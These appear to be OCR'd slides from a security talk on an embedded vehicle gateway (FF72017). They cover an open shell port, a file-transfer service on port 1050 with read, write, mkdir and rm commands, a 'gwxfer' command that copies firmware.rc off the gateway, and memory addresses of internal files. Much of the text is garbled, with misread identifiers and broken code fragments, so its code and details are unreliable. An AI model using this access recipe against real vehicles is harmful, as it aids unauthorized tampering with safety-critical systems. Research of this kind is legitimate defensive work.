



# Shell端口 tcp:192.168.90.102:23 · stackinfo 命令







# 文件传输端口 tcp:192.168.90.102:1050 FF72017 + X-TECH技术感 • 由Task xferTask创建



void mainTask(..)

**PLAN 22** xTaskGenericCreate(xferTask, aferTasi , 1024, 0, 20, 8);

### Usage: xfer [host:]srcfile [host:]dstfile xfer -getsize host:srcfile





# 文件传输端口 tcp:192.168.90.102:1050 FF72017 FX-TECH技术函 • xferTask()

 $x$ FerTask Functions[0] =  $x$ FerTask READ FILE CMD, xferTask\_functions[1] = xferTask\_WRITE\_FILE\_CMD\_w; xferTask functions[2] = xferTask mu; xferTask functions[3] = xferTask READ FILE OFFSET CMD; xferTask functions[4] = xferTask mkdir; xferTask functions[5] = xferTask rm; xferTask functions[6] = xferTask writefile a,







• /firmware.rc root@cid-S\ fileFormatVersion 1 platformType 1 platformVersion 2.28.60 gtw d0560e50 bms f72319dc bmscpld 4.0.0 chgvi bcaicdci chgvicpld 0.15.0 chgsvi bcaicdci chgsvicpld 1.15.0 chgph1 89207b94 chgph2 89207b94 chgph3 89207b94 chgphicpld 0.10.0 chgph2cpld 0.10.0 chgph3cpld 0.10.0 chgsph1 89207b94 chgsph2 89207b94 chgsph3 89207b94



### 4# gwxfer gw:/firmware.rc /tmp/firmware.rc 64# cat /tmp/firmware.rc







# 文件传输端口 tcp:192.168.90.102:1050 FF72017 FF72017 F

### • 位于内存地址:

0x18000

# 文件传输端口 tcp:192.168.90.102:1050 TELESTRENT TELESTRECH技术服 • /internal.dat

### • 位于内存地址: 0x1C000

